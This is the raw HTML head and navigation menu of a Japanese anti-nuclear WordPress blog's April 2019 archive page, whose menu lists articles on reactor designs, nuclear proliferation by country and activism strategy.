

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ermite.just-size.net/tshirt/?m=201904
body_size: 104338
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8" />
<title>4月 | 2019 | やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp)</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://ermite.just-size.net/wordpress/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://ermite.just-size.net/wordpress/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp) &raquo; フィード" href="http://ermite.just-size.net/tshirt/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp) &raquo; コメントフィード" href="http://ermite.just-size.net/tshirt/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ermite.just-size.net\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ermite.just-size.net/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://ermite.just-size.net/tshirt/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ermite.just-size.net/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #4ef9f3; background-image: url("http://ermite.just-size.net/wordpress/wp-content/uploads/2013/12/NNAAtanktop001.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="http://ermite.just-size.net/wordpress/wp-content/uploads/2017/01/cropped-EQUALonJacket-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://ermite.just-size.net/wordpress/wp-content/uploads/2017/01/cropped-EQUALonJacket-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://ermite.just-size.net/wordpress/wp-content/uploads/2017/01/cropped-EQUALonJacket-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://ermite.just-size.net/wordpress/wp-content/uploads/2017/01/cropped-EQUALonJacket-270x270.jpg" />
</head>

<body class="archive date custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://ermite.just-size.net/tshirt/" title="やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp)" rel="home">やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp)</a>
					</span>
				</div>
				<div id="site-description">核兵器用Pu製造施設で、お湯を沸かしたら平和利用？ (This is a Japanese anti-nuke website.)</div>

										<img src="http://ermite.just-size.net/wordpress/wp-content/uploads/2015/09/cropped-ThinkingOf-.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu"><ul>
<li ><a href="http://ermite.just-size.net/tshirt/">ホーム</a></li><li class="page_item page-item-2631"><a href="http://ermite.just-size.net/tshirt/?page_id=2631">a-1) (はじめに) 本ウェブサイトの狙い / This website is in Japanese</a></li>
<li class="page_item page-item-2638"><a href="http://ermite.just-size.net/tshirt/?page_id=2638">a-2) (はじめに) 自己紹介と連絡先 / Who is Heeday Francis, and his contact info</a></li>
<li class="page_item page-item-4379"><a href="http://ermite.just-size.net/tshirt/?page_id=4379">a-3) 本ウェブサイトの想定読者と記載の特徴、連絡先</a></li>
<li class="page_item page-item-4583"><a href="http://ermite.just-size.net/tshirt/?page_id=4583">a-4) 技術面も少しは学ぼう</a></li>
<li class="page_item page-item-5372"><a href="http://ermite.just-size.net/tshirt/?page_id=5372">a-5) アホバカ漫画について（しょーもないページです）</a></li>
<li class="page_item page-item-3123"><a href="http://ermite.just-size.net/tshirt/?page_id=3123">add-1) （追加）　それでも「発電は平和利用だ」と信じ込んでらっしゃる方々へ</a></li>
<li class="page_item page-item-3128"><a href="http://ermite.just-size.net/tshirt/?page_id=3128">add-2) （追加）　それでも「発電は平和利用だ」と信じ込んでらっしゃる方々へ、２</a></li>
<li class="page_item page-item-3157"><a href="http://ermite.just-size.net/tshirt/?page_id=3157">Add-3) (追加) 核技術や放射性物質の密輸、ジョージアでの実例</a></li>
<li class="page_item page-item-4052"><a href="http://ermite.just-size.net/tshirt/?page_id=4052">add-4) 「原発問題」という１つの分野があるわけじゃ、ない！</a></li>
<li class="page_item page-item-5608"><a href="http://ermite.just-size.net/tshirt/?page_id=5608">add-5) (追加) それでも発電は平和利用だ」と信じ込んでらっしゃる方々へ 3</a></li>
<li class="page_item page-item-4262"><a href="http://ermite.just-size.net/tshirt/?page_id=4262">al-1) (革新軽水炉) イントロとAP1000</a></li>
<li class="page_item page-item-4345"><a href="http://ermite.just-size.net/tshirt/?page_id=4345">al-2) (革新軽水炉) ABWR (+ APWR)</a></li>
<li class="page_item page-item-4366"><a href="http://ermite.just-size.net/tshirt/?page_id=4366">al-3）(革新軽水炉) ESBWR</a></li>
<li class="page_item page-item-4387"><a href="http://ermite.just-size.net/tshirt/?page_id=4387">al-4) (革新軽水炉) EPR</a></li>
<li class="page_item page-item-4407"><a href="http://ermite.just-size.net/tshirt/?page_id=4407">al-5) (革新軽水炉) Atmea</a></li>
<li class="page_item page-item-6136"><a href="http://ermite.just-size.net/tshirt/?page_id=6136">at-1) (ATF) 新型の核燃料を古い 原子炉に？</a></li>
<li class="page_item page-item-2647"><a href="http://ermite.just-size.net/tshirt/?page_id=2647">b-1)  (原子炉の正体) そもそも原子炉とは ～ 出生地アメリカでは</a></li>
<li class="page_item page-item-6530"><a href="http://ermite.just-size.net/tshirt/?page_id=6530">b-10) (原子炉の正体) パキスタン</a></li>
<li class="page_item page-item-6543"><a href="http://ermite.just-size.net/tshirt/?page_id=6543">b-11) (原子炉の正体) パキスタン II</a></li>
<li class="page_item page-item-2652"><a href="http://ermite.just-size.net/tshirt/?page_id=2652">b-2)  (原子炉の正体) では、旧ソビエト連邦の初期原子炉は？</a></li>
<li class="page_item page-item-2657"><a href="http://ermite.just-size.net/tshirt/?page_id=2657">b-3) (原子炉の正体) 英国では？?</a></li>
<li class="page_item page-item-4785"><a href="http://ermite.just-size.net/tshirt/?page_id=4785">b-4) (原子炉の正体) フランス I</a></li>
<li class="page_item page-item-4798"><a href="http://ermite.just-size.net/tshirt/?page_id=4798">b-5) (原子炉の正体) フランス II</a></li>
<li class="page_item page-item-4820"><a href="http://ermite.just-size.net/tshirt/?page_id=4820">b-6) (原子炉の正体) フランス III</a></li>
<li class="page_item page-item-5034"><a href="http://ermite.just-size.net/tshirt/?page_id=5034">b-7) (原子炉の正体) 中国１</a></li>
<li class="page_item page-item-5052"><a href="http://ermite.just-size.net/tshirt/?page_id=5052">b-8) (原子炉の正体） 中国2</a></li>
<li class="page_item page-item-5580"><a href="http://ermite.just-size.net/tshirt/?page_id=5580">b-9) (原子炉の正体) インド</a></li>
<li class="page_item page-item-2662"><a href="http://ermite.just-size.net/tshirt/?page_id=2662">c-1)  (その他の「前科」)  爆撃オペラ</a></li>
<li class="page_item page-item-2668"><a href="http://ermite.just-size.net/tshirt/?page_id=2668">c-2) (その他の「前科」) 果樹園でドッカ～～ン？？</a></li>
<li class="page_item page-item-2673"><a href="http://ermite.just-size.net/tshirt/?page_id=2673">c-3) (その他の「前科」) 「研究」と言っといて～～ 色仕掛け</a></li>
<li class="page_item page-item-2678"><a href="http://ermite.just-size.net/tshirt/?page_id=2678">c-4) (その他の「前科」) 「ある」とも「ない」とも～～～</a></li>
<li class="page_item page-item-2683"><a href="http://ermite.just-size.net/tshirt/?page_id=2683">c-5) (その他の「前科」) 北朝鮮では ～ IAEAは何のため？？</a></li>
<li class="page_item page-item-2689"><a href="http://ermite.just-size.net/tshirt/?page_id=2689">c-6) (その他の「前科」) 大量殺戮兵器製造機器の「平和利用」って … ？？</a></li>
<li class="page_item page-item-2694"><a href="http://ermite.just-size.net/tshirt/?page_id=2694">c-7) (その他の「前科」) 今年（2020年）になってからの事例</a></li>
<li class="page_item page-item-4850"><a href="http://ermite.just-size.net/tshirt/?page_id=4850">c-8) (その他の「前科」) 「平和利用」 のためのハズの体制のおかげで、制裁ができない！</a></li>
<li class="page_item page-item-6249"><a href="http://ermite.just-size.net/tshirt/?page_id=6249">c-9) (その他の「前科」) 結局、シリア に核兵器開発プログラムはあったのか？</a></li>
<li class="page_item page-item-5312"><a href="http://ermite.just-size.net/tshirt/?page_id=5312">cw-1) (輸出入と内戦)  Uも輸入資源なのだ</a></li>
<li class="page_item page-item-5326"><a href="http://ermite.just-size.net/tshirt/?page_id=5326">cw-2) (輸出入と内戦) U価格って、安心できるものなの？</a></li>
<li class="page_item page-item-5524"><a href="http://ermite.just-size.net/tshirt/?page_id=5524">cw-3) (輸出入と内戦) フランス国内でも 問題指摘が</a></li>
<li class="page_item page-item-2704"><a href="http://ermite.just-size.net/tshirt/?page_id=2704">d-1) (発電原理) 仕組みそのものを見ても ・・・</a></li>
<li class="page_item page-item-5010"><a href="http://ermite.just-size.net/tshirt/?page_id=5010">d-10) ソモソモなぜ 「核分裂」 させるのか？</a></li>
<li class="page_item page-item-6304"><a href="http://ermite.just-size.net/tshirt/?page_id=6304">d-11) (発電原理) すでに日本の原発が軍事標的にされてた件</a></li>
<li class="page_item page-item-6421"><a href="http://ermite.just-size.net/tshirt/?page_id=6421">d-12) (発電原理) 核兵器を廃絶 したいのなら、その製造設備も～</a></li>
<li class="page_item page-item-6578"><a href="http://ermite.just-size.net/tshirt/?page_id=6578">d-13)(発電原理) U濃縮に要する消費電力</a></li>
<li class="page_item page-item-6585"><a href="http://ermite.just-size.net/tshirt/?page_id=6585">d-14) (発電原理) 「本性」から生じる、 解消不能なディレンマ</a></li>
<li class="page_item page-item-6811"><a href="http://ermite.just-size.net/tshirt/?page_id=6811">d-15) (発電原理) 外部電源と軍事／テロ攻撃</a></li>
<li class="page_item page-item-6838"><a href="http://ermite.just-size.net/tshirt/?page_id=6838">d-16) (発電原理) 60％の悪夢</a></li>
<li class="page_item page-item-2711"><a href="http://ermite.just-size.net/tshirt/?page_id=2711">d-2)  (発電原理) じゃ、現在の軽水炉は？</a></li>
<li class="page_item page-item-2719"><a href="http://ermite.just-size.net/tshirt/?page_id=2719">d-3)  (発電原理) 広島型（ウラニウム235型）については？</a></li>
<li class="page_item page-item-2727"><a href="http://ermite.just-size.net/tshirt/?page_id=2727">d-4)  (発電原理) ナタンズ（イラン）のウラニウム濃縮施設</a></li>
<li class="page_item page-item-2752"><a href="http://ermite.just-size.net/tshirt/?page_id=2752">d-5) (発電原理) 「余り物」にもアブナイ用途</a></li>
<li class="page_item page-item-4329"><a href="http://ermite.just-size.net/tshirt/?page_id=4329">d-6) (発電原理) 各種の軍事的リスク</a></li>
<li class="page_item page-item-4545"><a href="http://ermite.just-size.net/tshirt/?page_id=4545">d-7) (発電原理) 「正体」を知れば、問題も予想できる</a></li>
<li class="page_item page-item-4756"><a href="http://ermite.just-size.net/tshirt/?page_id=4756">d-8) (発電原理) 軍事的リスクの実例、もっと</a></li>
<li class="page_item page-item-4862"><a href="http://ermite.just-size.net/tshirt/?page_id=4862">d-9) (発電原理) 闇の結託</a></li>
<li class="page_item page-item-2761"><a href="http://ermite.just-size.net/tshirt/?page_id=2761">e) (運動のあり方) 「ヤカンをのせたら、平和利用」がまかりとおったのは？？</a></li>
<li class="page_item page-item-4602"><a href="http://ermite.just-size.net/tshirt/?page_id=4602">e-1) (運動のあり方) 闇を扱う場合には …</a></li>
<li class="page_item page-item-6237"><a href="http://ermite.just-size.net/tshirt/?page_id=6237">e-10) (運動のあり方) 社会の構造的問題も</a></li>
<li class="page_item page-item-6389"><a href="http://ermite.just-size.net/tshirt/?page_id=6389">e-11) (運動のあり方) 資金をなくせば、 原発も建てられない</a></li>
<li class="page_item page-item-6405"><a href="http://ermite.just-size.net/tshirt/?page_id=6405">e-12) (運動のあり方) e-11) への補足</a></li>
<li class="page_item page-item-4735"><a href="http://ermite.just-size.net/tshirt/?page_id=4735">e-2) (運動のあり方) 合法的なアピールなら、やりましょうよ</a></li>
<li class="page_item page-item-4744"><a href="http://ermite.just-size.net/tshirt/?page_id=4744">e-3) (運動のあり方) 壊滅90秒前？</a></li>
<li class="page_item page-item-4878"><a href="http://ermite.just-size.net/tshirt/?page_id=4878">e-4) (運動のあり方) 長期的展望でやってます！</a></li>
<li class="page_item page-item-5103"><a href="http://ermite.just-size.net/tshirt/?page_id=5103">e-5) (運動のあり方) メルトダウンさせようとしても、しなかった原発</a></li>
<li class="page_item page-item-5133"><a href="http://ermite.just-size.net/tshirt/?page_id=5133">e-6) (運動のあり方) 12年ひと昔</a></li>
<li class="page_item page-item-5153"><a href="http://ermite.just-size.net/tshirt/?page_id=5153">e-7) (運動のあり方) 共通基礎コースを作りませんか？</a></li>
<li class="page_item page-item-5351"><a href="http://ermite.just-size.net/tshirt/?page_id=5351">e-8) (運動のあり方) 「敵」の出方も、考えよう</a></li>
<li class="page_item page-item-5767"><a href="http://ermite.just-size.net/tshirt/?page_id=5767">e-9) (運動のあり方) 犠牲者が出なければ 反原発運動はポシャるのか？？</a></li>
<li class="page_item page-item-2792"><a href="http://ermite.just-size.net/tshirt/?page_id=2792">f-1) （他にも）・・これから</a></li>
<li class="page_item page-item-6281"><a href="http://ermite.just-size.net/tshirt/?page_id=6281">f-10) (他にも) サウディの動向</a></li>
<li class="page_item page-item-6326"><a href="http://ermite.just-size.net/tshirt/?page_id=6326">f-11) (その他) ミャンマー？？</a></li>
<li class="page_item page-item-6557"><a href="http://ermite.just-size.net/tshirt/?page_id=6557">f-12) (他にも) イラン vs イスラエル 戦争の根底にU濃縮 （入門レベル）</a></li>
<li class="page_item page-item-2800"><a href="http://ermite.just-size.net/tshirt/?page_id=2800">f-2) (他にも) イランの核、1990年前後まで</a></li>
<li class="page_item page-item-2808"><a href="http://ermite.just-size.net/tshirt/?page_id=2808">f-3)（他にも）イランの核、1990頃―2000年代初頭</a></li>
<li class="page_item page-item-2819"><a href="http://ermite.just-size.net/tshirt/?page_id=2819">f-4)（他にも）イランの核、2000年代半ばから現在</a></li>
